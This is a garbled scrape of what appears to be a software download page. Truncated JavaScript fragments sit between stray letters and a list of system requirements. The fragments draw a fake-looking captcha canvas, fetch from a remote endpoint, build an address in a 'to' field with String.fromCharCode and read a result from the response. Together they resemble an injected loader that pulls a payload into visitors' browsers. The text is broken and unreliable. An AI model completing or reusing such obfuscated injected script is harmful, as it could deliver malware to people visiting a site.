
🗓 Updated on: 2026-06-09
t
i
o
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
n
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB required